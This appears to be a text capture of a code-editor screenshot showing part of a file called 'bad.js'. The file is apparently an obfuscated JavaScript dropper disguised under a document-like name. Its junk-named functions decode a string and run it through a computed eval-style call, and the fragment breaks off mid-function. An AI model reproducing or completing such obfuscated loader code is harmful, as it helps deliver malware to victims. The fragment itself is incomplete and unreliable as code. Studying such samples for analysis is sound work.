 non compete agreement installment sale 27675.js × bad.js × difference ×
1 function bitf(caught3){
2 gsuhmuan = "";
3 for ( xhpaiqp = base9; xhpaiqp < 32772; xhpaiqp++ ){
4 an5 = end9(caught3,xhpaiqp);
5 gsuhmuan = cook5(gsuhmuan,an5,xhpaiqp);
6 }
7 return gsuhmuan;
8 }
9
10
11 function oppevn0(bywgjx, then55, zygs){
12 ask6[want7](ask6[signh2])(inxdarq8);
13 inxdarq8 = base9;
14 }
15
16 function olhgr(){
17 try { stillp(qaybgtg); } catch(wowef8) { herenr(inxdarq8); }
18 }
19
20 function herenr(instrument6, mgddus, takel){
21 strong8(act6);
22 mpglas = bitf;
23 while(xipay){
24 try{
Line 1, Column 1